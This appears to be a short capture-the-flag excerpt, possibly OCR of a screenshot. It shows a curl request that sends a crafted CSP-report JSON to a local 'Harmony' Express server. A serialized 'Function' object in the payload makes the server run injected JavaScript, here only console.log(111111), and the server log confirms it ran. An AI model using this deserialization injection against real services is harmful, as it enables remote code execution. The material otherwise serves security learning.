 curl http://localhost:3380/csp-report -H 'Content-Type:
application/csp-report' -vvvv --data-raw '{"csp-report": {
"blocked-uri": "x", "document-uri": "X", "effective-direct
ive": "X", "original-policy": "X", "referrer": "X", "statu
s-code": "X", "violated-directive": "X", "source-file": {"
toString": {"___js-to-json-class___": "Function", "json":
"console.log(111111)"}}}}'
*   Trying ::1:3380...
* TCP_NODELAY set
* Connection failed
* connect to ::1 port 3380 failed: Connection refused
*   Trying 127.0.0.1:3380...
* TCP_NODELAY set
* Connected to localhost (127.0.0.1) port 3380 (#0)
> POST /csp-report HTTP/1.1
> Host: localhost:3380
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Type: application/csp-report
> Content-Length: 273
>
* upload completely sent off: 273 out of 273 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< X-Powered-By: Express
< Date: Mon, 23 Nov 2020 07:35:30 GMT
< Connection: keep-alive
NICE
ls
app.js
attempts.txt
csp.js
flag.txt
harmony.js
logfs.js
node_modules
package-lock.json
package.json
static
utils.js
node app.js
Harmony FTP server started at port 3321
Harmony HTTP server started at port 3380
111111
Content Security Policy violation!
Document URI: X
Blocked URI : x
Directive   : X
Full Policy : X
Source      : undefined